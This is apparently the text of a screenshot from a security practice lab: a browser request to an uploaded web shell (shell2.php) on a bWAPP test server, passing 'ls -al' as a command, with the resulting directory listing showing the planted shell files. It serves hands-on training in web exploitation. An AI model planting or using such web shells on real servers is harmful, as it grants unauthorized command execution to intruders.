 주의 요함 | 192.168.20.129/webdav/shell2.php?cmd=ls%20-al
total 8340
drwxrwxrwx 2 root www-data 4096 Sep 1 09:39 .
drwxrwxr-x 13 root www-data 12288 Nov 2 2014 ..
-rw-rw-r-- 1 root www-data 543803 Nov 2 2014 Iron_Man.pdf
-rw-rw-r-- 1 root www-data 462949 Nov 2 2014 Terminator_Salvation.pdf
-rw-rw-r-- 1 root www-data 544600 Nov 2 2014 The_Amazing_Spider-Man.pdf
-rw-rw-r-- 1 root www-data 526187 Nov 2 2014 The_Cabin_in_the_Woods.pdf
-rw-rw-r-- 1 root www-data 756522 Nov 2 2014 The_Dark_Knight_Rises.pdf
-rw-rw-r-- 1 root www-data 618117 Nov 2 2014 The_Incredible_Hulk.pdf
-rw-rw-r-- 1 root www-data 5010042 Nov 2 2014 bWAPP_intro.pdf
-rw-r--r-- 1 www-data www-data 106 Sep 1 09:39 shell.php
-rw-r--r-- 1 www-data www-data 106 Sep 1 09:39 shell2.php
-rw-r--r-- 1 www-data www-data 16 Sep 1 09:25 test.php
-rw-r--r-- 1 www-data www-data 0 Sep 1 09:18 test.txt
-rw-r--r-- 1 www-data www-data 0 Sep 1 09:19 test2.txt